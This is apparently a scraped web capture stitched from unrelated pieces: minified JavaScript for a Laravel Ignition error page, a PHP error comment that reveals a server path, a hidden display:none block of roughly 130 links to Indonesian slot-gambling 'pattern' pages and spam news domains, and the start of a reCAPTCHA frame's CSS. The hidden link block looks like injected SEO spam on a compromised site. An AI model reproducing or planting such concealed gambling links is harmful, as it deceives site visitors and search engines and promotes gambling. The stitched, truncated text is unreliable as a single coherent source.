this.git.tag?"".concat(this.repoUrl,"/releases/tag/").concat(this.git.tag):this.repoUrl},customContextGroups:function(){var t=this,e=Object.keys(this.report.context).filter((function(t){return!g.includes(t)}));return Object.assign.apply(Object,[{}].concat(o()(e.map((function(e){return a()({},e,t.report.context[e])})))))}},methods:{lookupKey:function(t){return h[t]||t}}},v=n(0),b=Object(v.a)(m,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"tab-content"},[n("div",{staticClass:"layout-col"},[t._l(t.customContextGroups,(function(e,r){return n("DefinitionList",{key:r,staticClass:"tab-content-section",attrs:{title:r}},t._l(e,(function(e,r){return n("DefinitionListRow",{key:r,attrs:{label:r}},[t._v(t._s(t._f("upperFirst")(e)))])})),1)})),t._v(" "),t.git?n("section",{staticClass:"tab-content-section border-none"},[n("DefinitionList",{attrs:{title:"Git"}},[t.repoUrl?n("DefinitionListRow",{attrs:{label:"Repository"}},[n("a",{staticClass:"underline",attrs:{href:t.repoUrl,target:"_blank"}},[t._v(t._s(t.repoUrl))])]):t._e(),t._v(" "),t.git.message?n("DefinitionListRow",{attrs:{label:"Message"}},[n("a",{attrs:{href:t.commitUrl,target:"_blank"}},[t._v("n                        “"+t._s(t.git.message)+"” –n                        "),n("code",{staticClass:"code underline"},[t._v(t._s(t.git.hash))])])]):t._e(),t._v(" "),t.git.tag?n("DefinitionListRow",{attrs:{label:"Tag"}},[t._v(t._s(t.git.tag))]):t._e(),t._v(" "),t.git.isDirty?n("div",{staticClass:"mt-4 sm:start-2"},[n("div",{staticClass:"inline-block alert alert-warning min-h-0"},[t._v("n                        This commit is dirty. (Un)staged changes have been made since thisn                        commit.n                    ")])]):t._e()],1)],1):t._e(),t._v(" "),n("DefinitionList",{staticClass:"tab-content-section",attrs:{title:"Environment information"}},t._l(t.env,(function(e,r){return n("DefinitionListRow",{key:r,attrs:{label:t.lookupKey(r)}},[t._v(t._s(e))])})),1),t._v(" "),n("DefinitionList",{staticClass:"tab-content-section",attrs:{title:"Generic context"}},t._l(t.context,(function(e,r){return n("DefinitionListRow",{key:r,attrs:{label:r}},[t._v(t._s(e))])})),1)],2)])}),[],!1,null,null,null);e.default=b.exports},function(t,e,n){"use strict";n.r(e);var r=n(3),o={components:{DefinitionListRow:n(2).a,DefinitionList:r.a},inject:["report"],computed:{request:function(){return this.report.context.request},requestData:function(){return this.report.context.request_data},headers:function(){return this.report.context.headers},session:function(){return this.report.context.session},cookies:function(){return this.report.context.cookies}}},i=n(0),a=Object(i.a)(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"tab-content"},[n("div",{staticClass:"layout-col"},[n("DefinitionList",{attrs:{title:"Request","class-name":"tab-content-section border-none"}},[n("DefinitionListRow",{attrs:{label:"URL"}},[t._v(t._s(t.request.url))]),t._v(" "),n("DefinitionListRow",{attrs:{label:"Method"}},[t._v(t._s(t.request.method))])],1),t._v(" "),n("DefinitionList",{attrs:{title:"Headers","class-name":"tab-content-section"}},t._l(t.headers,(function(e,r){return n("DefinitionListRow",{key:e,attrs:{label:r}},[t._v(t._s(e[0]))])})),1),t._v(" "),n("DefinitionList",{attrs:{title:"Query String","class-name":"tab-content-section"}},t._l(t.requestData.queryString,(function(e,r){return n("DefinitionListRow",{key:e,attrs:{label:r}},[t._v(t._s(e))])})),1),t._v(" "),n("DefinitionList",{attrs:{title:"Body","class-name":"tab-content-section"}},t._l(t.requestData.body,(function(e,r){return n("DefinitionListRow",{key:e,attrs:{label:r}},[t._v(t._s(e))])})),1),t._v(" "),n("DefinitionList",{attrs:{title:"Files","class-name":"tab-content-section"}},t._l(t.requestData.files,(function(e,r){return n("DefinitionListRow",{key:e,attrs:{label:r}},[t._v(t._s(e))])})),1),t._v(" "),n("DefinitionList",{attrs:{title:"Session","class-name":"tab-content-section"}},t._l(t.session,(function(e,r){return n("DefinitionListRow",{key:e,attrs:{label:r}},["string"==typeof e?[t._v("n                    "+t._s(e)+"n                ")]:n("code",{staticClass:"code-inline"},[n("pre",[t._v(t._s(e))])])],2)})),1),t._v(" "),n("DefinitionList",{attrs:{title:"Cookies","class-name":"tab-content-section"}},t._l(t.cookies,(function(e,r){return n("DefinitionListRow",{key:e,attrs:{label:r}},[t._v(t._s(e))])})),1)],1)])}),[],!1,null,null,null);e.default=a.exports},function(t,e,n){"use strict";n.r(e);var r=n(92),o=n.n(r),i=n(3),a={components:{DefinitionListRow:n(2).a,DefinitionList:i.a},inject:["report"],computed:{user:function(){return this.report.context.user},request:function(){return this.report.context.request},gravatar:function(){if(!this.user.email)return null;return"https://www.gravatar.com/avatar/"+o()(this.user.email)+".jpg?s=80"},stringifiedUserData:function(){return JSON.stringify(this.user,null,4)}}},s=n(0),c=Object(s.a)(a,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"tab-content"},[n("div",{staticClass:"layout-col"},[n("DefinitionList",{staticClass:"tab-content-section border-none",attrs:{title:"User Data"}},[t.user.email?n("DefinitionListRow",{attrs:{label:"Email"}},[t._v(t._s(t.user.email))]):t._e(),t._v(" "),n("DefinitionListRow",{attrs:{label:"User data"}},[n("code",{staticClass:"code-inline"},[n("pre",[t._v(t._s(t.stringifiedUserData))])])])],1),t._v(" "),n("DefinitionList",{staticClass:"tab-content-section",attrs:{title:"Client info"}},[n("DefinitionListRow",{attrs:{label:"IP address"}},[t._v(t._s(t.request.ip))]),t._v(" "),n("DefinitionListRow",{attrs:{label:"User agent"}},[t._v(t._s(t.request.useragent))])],1)],1)])}),[],!1,null,null,null);e.default=c.exports},function(t,e,n){"use strict";n.r(e);var r=n(5),o=n(3),i={components:{DefinitionListRow:n(2).a,DefinitionList:o.a,FilePath:r.a},inject:["setTab"],props:["event"],mounted:function(){var t=this.detectDumpId(this.event.label);t&&window.Sfdump(t)},methods:{detectDumpId:function(t){return/sf-dump-([0-9]+)/gm.exec(t)[0]||null},openInStackTab:function(){this.setTab("StackTab",{file:this.event.file,lineNumber:this.event.line_number})}}},a=n(0),s=Object(a.a)(i,(function(){var t=this.$createElement,e=this._self._c||t;return e("div",[e("DefinitionList",{attrs:{title:"Dump"}},[e("DefinitionListRow",{attrs:{label:"Content"}},[e("code",{staticClass:"code-block mb-3",domProps:{innerHTML:this._s(this.event.label)}})]),this._v(" "),e("DefinitionListRow",{attrs:{label:"Location"}},[this.event.file?e("FilePath",{attrs:{file:this.event.file,lineNumber:this.event.line_number,editable:!0}}):this._e()],1)],1)],1)}),[],!1,null,null,null);e.default=s.exports},function(t,e,n){"use strict";n.r(e);var r=n(3),o={components:{DefinitionListRow:n(2).a,DefinitionList:r.a},props:["event"],mounted:function(){console.log(this.event)}},i=n(0),a=Object(i.a)(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("DefinitionList",{attrs:{title:"Glow"}},[n("DefinitionListRow",{attrs:{label:"Message"}},[n("code",{staticClass:"code-block"},[n("pre",{domProps:{innerHTML:t._s(t.event.label)}})])]),t._v(" "),n("DefinitionListRow",{attrs:{label:"Level"}},[t._v("n            "+t._s(t.event.metadata.message_level)+"n        ")]),t._v(" "),t._l(t.event.context,(function(e,r){return n("DefinitionListRow",{key:r,attrs:{label:r}},[t._v("n            "+t._s(e)+"n        ")])}))],2)],1)}),[],!1,null,null,null);e.default=a.exports},function(t,e,n){"use strict";n.r(e);var r=n(3),o={components:{DefinitionListRow:n(2).a,DefinitionList:r.a},props:["event"]},i=n(0),a=Object(i.a)(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("DefinitionList",{attrs:{title:"Log"}},[n("DefinitionListRow",{attrs:{label:"Message"}},[n("code",{staticClass:"code-block"},[n("pre",[t._v(t._s(t.event.label))])])]),t._v(" "),n("DefinitionListRow",{attrs:{label:"Level"}},[t._v("n            "+t._s(t.event.metadata.level)+"n        ")]),t._v(" "),t._l(t.event.context,(function(e,r){return n("DefinitionListRow",{key:r,attrs:{label:r}},[t._v("n            "+t._s(e)+"n        ")])}))],2)],1)}),[],!1,null,null,null);e.default=a.exports},function(t,e,n){"use strict";n.r(e);var r=n(90),o=n.n(r),i=n(3),a={components:{DefinitionListRow:n(2).a,DefinitionList:i.a},props:["event"],methods:{formatQuery:function(t){return o.a.format(t)}}},s=n(0),c=Object(s.a)(a,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("DefinitionList",{attrs:{title:"Query"}},[n("DefinitionListRow",{attrs:{label:"Query"}},[n("code",{staticClass:"code-block"},[n("pre",{domProps:{innerHTML:t._s(t.formatQuery(t.event.label))}})])]),t._v(" "),n("DefinitionListRow",{attrs:{label:"Time"}},[t._v("n            "+t._s(t.event.metadata.time)+"n        ")]),t._v(" "),n("DefinitionListRow",{attrs:{label:"Connection name"}},[t._v("n            "+t._s(t.event.metadata.connection_name)+"n        ")]),t._v(" "),t._l(t.event.context,(function(e,r){return n("DefinitionListRow",{key:r,attrs:{label:r}},[t._v("n            "+t._s(e)+"n        ")])}))],2)],1)}),[],!1,null,null,null);e.default=c.exports}]);</script>
<script>
    window.Ignition = window.ignite(window.data);
</script>
<script>
    Ignition.start();
</script>
<!--
Error: Call to undefined function wp_remote_get() in file /var/www/newxtremetecho/src/public/index.php on line 74

#0 /var/www/newxtremetecho/src/public/index.php(86): fetch_and_display_content()
#1 {main}
-->
</body>
<div style="display:none">
<p><a href="https://nababan-daily-news.github.io/tren/strategi-jeda-spin-starlight-princess.html">strategi jeda spin starlight princess</a></p>
<p><a href="https://nababan-daily-news.github.io/tren/momentum-awal-mahjong-ways-terukur.html">momentum awal mahjong ways terukur</a></p>
<p><a href="https://nababan-daily-news.github.io/tren/sinkronisasi-pola-dan-waktu-main.html">sinkronisasi pola dan waktu main</a></p>
<p><a href="https://nababan-daily-news.github.io/tren/jam-bermain-mahjong-ways-berpengaruh.html">jam bermain mahjong ways berpengaruh</a></p>
<p><a href="https://nababan-daily-news.github.io/tren/alasan-mahjong-ways-bertempo-panjang.html">alasan mahjong ways bertempo panjang</a></p>
<p><a href="https://nababan-daily-news.github.io/tren/sensasi-transisi-permainan-mahjong-wins.html">sensasi transisi permainan mahjong wins</a></p>
<p><a href="https://nababan-daily-news.github.io/tren/pendekatan-awal-mahjong-ways-pemula.html">pendekatan awal mahjong ways pemula</a></p>
<p><a href="https://nababan-daily-news.github.io/tren/membaca-pergeseran-ritme-menang-mahjong.html">membaca pergeseran ritme menang mahjong</a></p>
<p><a href="https://nababan-daily-news.github.io/tren/pola-adaptif-mahjong-ways-konsisten.html">pola adaptif mahjong ways konsisten</a></p>
<p><a href="https://nababan-daily-news.github.io/tren/dinamika-sistem-mahjong-wins-harian.html">dinamika sistem mahjong wins harian</a></p>
<p><a href="https://nababan-daily-news.github.io/tren/peran-simbol-pengali-saat-momentum-terbentuk.html">peran simbol pengali saat momentum terbentuk</a></p>
<p><a href="https://nababan-daily-news.github.io/tren/pola-pergerakan-sweet-bonanza-membentuk-stabilitas.html">pola pergerakan sweet bonanza membentuk stabilitas</a></p>
<p><a href="https://nababan-daily-news.github.io/tren/eksplorasi-mahjong-ways-dua-pola-tenang.html">eksplorasi mahjong ways dua pola tenang</a></p>
<p><a href="https://nababan-daily-news.github.io/tren/tren-penurunan-stabilitas-wild-bounty.html">tren penurunan stabilitas wild bounty</a></p>
<p><a href="https://nababan-daily-news.github.io/tren/mengamati-transisi-mahjong-ways-dua-rasional.html">mengamati transisi mahjong ways dua rasional</a></p>
<p><a href="https://nababan-daily-news.github.io/tren/pola-jeda-starlight-princess-pemain-lama.html">pola jeda starlight princess pemain lama</a></p>
<p><a href="https://nababan-daily-news.github.io/tren/membaca-sinyal-awal-mahjong-ways-dua.html">membaca sinyal awal mahjong ways dua</a></p>
<p><a href="https://nababan-daily-news.github.io/tren/ritme-kemenangan-mahjong-ways-tidak-dipaksakan.html">ritme kemenangan mahjong ways tidak dipaksakan</a></p>
<p><a href="https://nababan-daily-news.github.io/tren/pola-bertahap-sweet-bonanza-sesi-terbaru.html">pola bertahap sweet bonanza sesi terbaru</a></p>
<p><a href="https://nababan-daily-news.github.io/tren/evaluasi-perubahan-alur-wild-bounty.html">evaluasi perubahan alur wild bounty</a></p>
<p><a href="https://pausdailynews.github.io/event/pola-jeda-bermain-starlight-princess.html">pola jeda bermain starlight princess</a></p>
<p><a href="https://pausdailynews.github.io/event/membaca-awal-sesi-mahjong-ways.html">membaca awal sesi mahjong ways</a></p>
<p><a href="https://pausdailynews.github.io/event/sinkronisasi-waktu-dan-pola-main.html">sinkronisasi waktu dan pola main</a></p>
<p><a href="https://pausdailynews.github.io/event/detail-ritme-mahjong-ways-berpengaruh.html">detail ritme mahjong ways berpengaruh</a></p>
<p><a href="https://pausdailynews.github.io/event/alasan-mahjong-ways-bertempo-panjang.html">alasan mahjong ways bertempo panjang</a></p>
<p><a href="https://pausdailynews.github.io/event/transisi-permainan-mahjong-wins-adaptif.html">transisi permainan mahjong wins adaptif</a></p>
<p><a href="https://pausdailynews.github.io/event/pendekatan-awal-mahjong-ways-pemula.html">pendekatan awal mahjong ways pemula</a></p>
<p><a href="https://pausdailynews.github.io/event/perubahan-alur-sweet-bonanza-pengganda.html">perubahan alur sweet bonanza pengganda</a></p>
<p><a href="https://pausdailynews.github.io/event/pola-permainan-mahjong-ways-stabil.html">pola permainan mahjong ways stabil</a></p>
<p><a href="https://pausdailynews.github.io/event/dinamika-wild-bounty-sesi-berkelanjutan.html">dinamika wild bounty sesi berkelanjutan</a></p>
<p><a href="https://infosewaapartment.github.io/update/pola-jeda-spin-starlight-princess-terbaca.html">pola jeda spin starlight princess terbaca</a></p>
<p><a href="https://infosewaapartment.github.io/update/menyusun-awal-permainan-mahjong-ways-rapi.html">menyusun awal permainan mahjong ways rapi</a></p>
<p><a href="https://infosewaapartment.github.io/update/timing-bermain-mahjong-ways-dipahami-pemain.html">timing bermain mahjong ways dipahami pemain</a></p>
<p><a href="https://infosewaapartment.github.io/update/detail-ritme-mahjong-ways-sering-terlewat.html">detail ritme mahjong ways sering terlewat</a></p>
<p><a href="https://infosewaapartment.github.io/update/alasan-mahjong-ways-cocok-main-bertahap.html">alasan mahjong ways cocok main bertahap</a></p>
<p><a href="https://infosewaapartment.github.io/update/sensasi-transisi-mahjong-wins-terasa-berbeda.html">sensasi transisi mahjong wins terasa berbeda</a></p>
<p><a href="https://infosewaapartment.github.io/update/pendekatan-masuk-awal-mahjong-ways-stabil.html">pendekatan masuk awal mahjong ways stabil</a></p>
<p><a href="https://infosewaapartment.github.io/update/membaca-perubahan-tempo-mahjong-ways-rasional.html">membaca perubahan tempo mahjong ways rasional</a></p>
<p><a href="https://infosewaapartment.github.io/update/penyesuaian-pola-mahjong-ways-lebih-konsisten.html">penyesuaian pola mahjong ways lebih konsisten</a></p>
<p><a href="https://infosewaapartment.github.io/update/dinamika-sistem-mahjong-wins-tiap-sesi.html">dinamika sistem mahjong wins tiap sesi</a></p>
<p><a href="https://infosewaapartment.github.io/update/peran-simbol-pengali-mahjong-ways-momentum.html">peran simbol pengali mahjong ways momentum</a></p>
<p><a href="https://infosewaapartment.github.io/update/alur-pengganda-sweet-bonanza-bertahap.html">alur pengganda sweet bonanza bertahap</a></p>
<p><a href="https://infosewaapartment.github.io/update/menjaga-pola-bermain-mahjong-ways-tenang.html">menjaga pola bermain mahjong ways tenang</a></p>
<p><a href="https://infosewaapartment.github.io/update/perubahan-stabilitas-wild-bounty-beberapa-putaran.html">perubahan stabilitas wild bounty beberapa putaran</a></p>
<p><a href="https://infosewaapartment.github.io/update/mengamati-transisi-mahjong-ways-sebelum-keputusan.html">mengamati transisi mahjong ways sebelum keputusan</a></p>
<p><a href="https://infosewaapartment.github.io/update/pola-jeda-starlight-princess-menjaga-ritme.html">pola jeda starlight princess menjaga ritme</a></p>
<p><a href="https://infosewaapartment.github.io/update/membaca-sinyal-awal-permainan-mahjong-ways.html">membaca sinyal awal permainan mahjong ways</a></p>
<p><a href="https://infosewaapartment.github.io/update/ritme-sweet-bonanza-tanpa-pola-dipaksakan.html">ritme sweet bonanza tanpa pola dipaksakan</a></p>
<p><a href="https://infosewaapartment.github.io/update/adaptasi-pola-wild-bounty-sesi-berkelanjutan.html">adaptasi pola wild bounty sesi berkelanjutan</a></p>
<p><a href="https://infosewaapartment.github.io/update/evaluasi-alur-permainan-mahjong-wins-strategi.html">evaluasi alur permainan mahjong wins strategi</a></p>
<p><a href="https://holyspiritnews.github.io/repository/pola-main-rasional-awal-permainan-mahjong.html">pola main rasional awal permainan mahjong</a></p>
<p><a href="https://holyspiritnews.github.io/repository/alur-sweet-bonanza-lebih-tertata-tenang.html">alur sweet bonanza lebih tertata tenang</a></p>
<p><a href="https://holyspiritnews.github.io/repository/ritme-starlight-princess-stabil-tidak-terburu.html">ritme starlight princess stabil tidak terburu</a></p>
<p><a href="https://holyspiritnews.github.io/repository/modal-wild-bandito-lebih-tahan-woles.html">modal wild bandito lebih tahan woles</a></p>
<p><a href="https://holyspiritnews.github.io/repository/alur-gates-olympus-tetap-aman.html">alur gates olympus tetap aman</a></p>
<p><a href="https://holyspiritnews.github.io/repository/pendekatan-bertahap-mahjong-lebih-sadar.html">pendekatan bertahap mahjong lebih sadar</a></p>
<p><a href="https://holyspiritnews.github.io/repository/ritme-sweet-bonanza-tetap-mengalir.html">ritme sweet bonanza tetap mengalir</a></p>
<p><a href="https://holyspiritnews.github.io/repository/arah-starlight-princess-terbaca-lebih-sabar.html">arah starlight princess terbaca lebih sabar</a></p>
<p><a href="https://holyspiritnews.github.io/repository/perubahan-alur-wild-bandito-lebih-rasional.html">perubahan alur wild bandito lebih rasional</a></p>
<p><a href="https://holyspiritnews.github.io/repository/keseimbangan-main-gates-olympus-terukur.html">keseimbangan main gates olympus terukur</a></p>
<p><a href="https://pausdailynews.github.io/event/pola-main-woles-yang-sering-diabaikan.html">pola main woles yang sering diabaikan</a></p>
<p><a href="https://pausdailynews.github.io/event/pola-tenang-sweet-bonanza-yang-awet.html">pola tenang sweet bonanza yang awet</a></p>
<p><a href="https://pausdailynews.github.io/event/cara-baca-pola-permainan-berbeda.html">cara baca pola permainan berbeda</a></p>
<p><a href="https://pausdailynews.github.io/event/pola-main-santai-bikin-modal-tahan.html">pola main santai bikin modal tahan</a></p>
<p><a href="https://pausdailynews.github.io/event/kesalahan-spin-terlalu-ngebut-umum.html">kesalahan spin terlalu ngebut umum</a></p>
<p><a href="https://pausdailynews.github.io/event/pola-alur-permainan-lebih-panjang.html">pola alur permainan lebih panjang</a></p>
<p><a href="https://pausdailynews.github.io/event/pola-ngalir-bonanza-konsisten-dipakai.html">pola ngalir bonanza konsisten dipakai</a></p>
<p><a href="https://pausdailynews.github.io/event/pola-woles-starlight-lebih-stabil.html">pola woles starlight lebih stabil</a></p>
<p><a href="https://pausdailynews.github.io/event/pola-aman-bandito-untuk-main-harian.html">pola aman bandito untuk main harian</a></p>
<p><a href="https://pausdailynews.github.io/event/ritme-main-lebih-terkontrol-konsisten.html">ritme main lebih terkontrol konsisten</a></p>
<p><a href="https://holyspiritnews.github.io/repository/pola-main-tenang-jaga-alur-sehat.html">pola main tenang jaga alur sehat</a></p>
<p><a href="https://holyspiritnews.github.io/repository/pola-aman-bonanza-untuk-main-lama.html">pola aman bonanza untuk main lama</a></p>
<p><a href="https://holyspiritnews.github.io/repository/pola-woles-starlight-lebih-masuk-akal.html">pola woles starlight lebih masuk akal</a></p>
<p><a href="https://holyspiritnews.github.io/repository/mengatur-ritme-bandito-tanpa-spin-emosional.html">mengatur ritme bandito tanpa spin emosional</a></p>
<p><a href="https://holyspiritnews.github.io/repository/pola-balikkan-ritme-main-olympus.html">pola balikkan ritme main olympus</a></p>
<p><a href="https://holyspiritnews.github.io/repository/pendekatan-logis-evaluasi-pola-permainan.html">pendekatan logis evaluasi pola permainan</a></p>
<p><a href="https://holyspiritnews.github.io/repository/analisis-tempo-permainan-dan-strategi.html">analisis tempo permainan dan strategi</a></p>
<p><a href="https://holyspiritnews.github.io/repository/evaluasi-perubahan-situasi-permainan-sistematis.html">evaluasi perubahan situasi permainan sistematis</a></p>
<p><a href="https://holyspiritnews.github.io/repository/pendekatan-analitis-memahami-pola-permainan.html">pendekatan analitis memahami pola permainan</a></p>
<p><a href="https://holyspiritnews.github.io/repository/metode-membaca-alur-permainan-tanpa-bias.html">metode membaca alur permainan tanpa bias</a></p>
<p><a href="https://pausdailynews.github.io/event/pendekatan-sistematis-pola-permainan.html">pendekatan sistematis pola permainan</a></p>
<p><a href="https://pausdailynews.github.io/event/analisis-alur-permainan-terukur.html">analisis alur permainan terukur</a></p>
<p><a href="https://pausdailynews.github.io/event/metode-rasional-identifikasi-pola.html">metode rasional identifikasi pola</a></p>
<p><a href="https://pausdailynews.github.io/event/pendekatan-analitis-ritme-permainan.html">pendekatan analitis ritme permainan</a></p>
<p><a href="https://pausdailynews.github.io/event/strategi-observasi-pola-permainan.html">strategi observasi pola permainan</a></p>
<p><a href="https://pausdailynews.github.io/event/kerangka-analisis-permainan-bertahap.html">kerangka analisis permainan bertahap</a></p>
<p><a href="https://pausdailynews.github.io/event/konteks-analisis-pola-permainan.html">konteks analisis pola permainan</a></p>
<p><a href="https://pausdailynews.github.io/event/pendekatan-terstruktur-dinamika-permainan.html">pendekatan terstruktur dinamika permainan</a></p>
<p><a href="https://pausdailynews.github.io/event/analisis-perubahan-ritme-permainan.html">analisis perubahan ritme permainan</a></p>
<p><a href="https://pausdailynews.github.io/event/metodologi-membaca-alur-permainan.html">metodologi membaca alur permainan</a></p>
<p><a href="https://www.eastasiaeg.com/printer-canon-l6270.html">ACGWIN</a></p>
<p><a href="https://ceto4d.id/">CETO4D</a></p>
<p><a href="https://www.kulinersukabumi.id/">https://www.kulinersukabumi.id/</a></p>
<p><a href="https://www.iboxindonesia.id/">https://www.iboxindonesia.id/</a></p>
<p><a href="https://www.redaksibatam.id/">https://www.redaksibatam.id/</a></p>
<p><a href="https://www.mediajambi.id/">https://www.mediajambi.id/</a></p>
<p><a href="https://www.sekilasriau.id/">https://www.sekilasriau.id/</a></p>
<p><a href="https://www.suararakyatmedan.id/">https://www.suararakyatmedan.id/</a></p>
<p><a href="https://bengkuludaily.my.id/">https://bengkuludaily.my.id/</a></p>
<p><a href="https://dailynusantarapress.my.id/">https://dailynusantarapress.my.id/</a></p>
<p><a href="https://dailyrakyat.my.id/">https://dailyrakyat.my.id/</a></p>
<p><a href="https://dailytanahair.id/">https://dailytanahair.id/</a></p>
<p><a href="https://dunianewsroom.my.id/">https://dunianewsroom.my.id/</a></p>
<p><a href="https://echonusantara.my.id/">https://echonusantara.my.id/</a></p>
<p><a href="https://factnewsid.id/">https://factnewsid.id/</a></p>
<p><a href="https://focusindonesia.my.id/">https://focusindonesia.my.id/</a></p>
<p><a href="https://globalkabar.my.id/">https://globalkabar.my.id/</a></p>
<p><a href="https://globalnusantaranews.id/">https://globalnusantaranews.id/</a></p>
<p><a href="https://headlinenusantara.id/">https://headlinenusantara.id/</a></p>
<p><a href="https://indobulletin.id/">https://indobulletin.id/</a></p>
<p><a href="https://indonesiagazette.my.id/">https://indonesiagazette.my.id/</a></p>
<p><a href="https://indonesiainsidenews.id/">https://indonesiainsidenews.id/</a></p>
<p><a href="https://indotribune.my.id/">https://indotribune.my.id/</a></p>
<p><a href="https://infoarchipelago.my.id/">https://infoarchipelago.my.id/</a></p>
<p><a href="https://infodailyid.my.id/">https://infodailyid.my.id/</a></p>
<p><a href="https://infoglobalid.my.id/">https://infoglobalid.my.id/</a></p>
<p><a href="https://infoglobeindonesia.id/">https://infoglobeindonesia.id/</a></p>
<p><a href="https://insightindonesia.id/">https://insightindonesia.id/</a></p>
<p><a href="https://insighttanahair.my.id/">https://insighttanahair.my.id/</a></p>
<p><a href="https://journalbhinneka.id/">https://journalbhinneka.id/</a></p>
<p><a href="https://journalcenterid.my.id/">https://journalcenterid.my.id/</a></p>
<p><a href="https://journalera.my.id/">https://journalera.my.id/</a></p>
<p><a href="https://journalhorizon.my.id/">https://journalhorizon.my.id/</a></p>
<p><a href="https://journalmandala.my.id/">https://journalmandala.my.id/</a></p>
<p><a href="https://journalmerdeka.my.id/">https://journalmerdeka.my.id/</a></p>
<p><a href="https://journalnationnews.id/">https://journalnationnews.id/</a></p>
<p><a href="https://journalnegeri.my.id/">https://journalnegeri.my.id/</a></p>
<p><a href="https://journalpulse.my.id/">https://journalpulse.my.id/</a></p>
<p><a href="https://journalspotlight.my.id/">https://journalspotlight.my.id/</a></p>
<p><a href="https://journalvistaid.my.id/">https://journalvistaid.my.id/</a></p>
<p><a href="https://kabartimes.id/">https://kabartimes.id/</a></p>
<p><a href="https://kilasnusantara.my.id/">https://kilasnusantara.my.id/</a></p>
<p><a href="https://lensindo.my.id/">https://lensindo.my.id/</a></p>
<p><a href="https://mediakitanews.my.id/">https://mediakitanews.my.id/</a></p>
<p><a href="https://medialogue.my.id/">https://medialogue.my.id/</a></p>
<p><a href="https://mediavisionid.my.id/">https://mediavisionid.my.id/</a></p>
<p><a href="https://metroheadline.id/">https://metroheadline.id/</a></p>
<p><a href="https://newsorbit.my.id/">https://newsorbit.my.id/</a></p>
<p><a href="https://nusantarafocusnews.my.id/">https://nusantarafocusnews.my.id/</a></p>
<p><a href="https://pressnusantara.my.id/">https://pressnusantara.my.id/</a></p>
<p><a href="https://rakyatalk.my.id/">https://rakyatalk.my.id/</a></p>
<p><a href="https://realnewsid.my.id/">https://realnewsid.my.id/</a></p>
<p><a href="https://reportaseid.my.id/">https://reportaseid.my.id/</a></p>
<p><a href="https://reportasenow.my.id/">https://reportasenow.my.id/</a></p>
<p><a href="https://reportnusantara.id/">https://reportnusantara.id/</a></p>
<p><a href="https://updatetanahair.id/">https://updatetanahair.id/</a></p>
<p><a href="https://urbanheadline.my.id/">https://urbanheadline.my.id/</a></p>
<p><a href="https://visionnusantara.id/">https://visionnusantara.id/</a></p>
</div>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcs3SojAAAAAMq1TCd909nexp4VqT4zH1Lr4g_6&co=aHR0cHM6Ly94dHJlbWV0ZWNobm9sb2dpZXMubmV0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=1cixjiob2o88
body_size: 49526
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
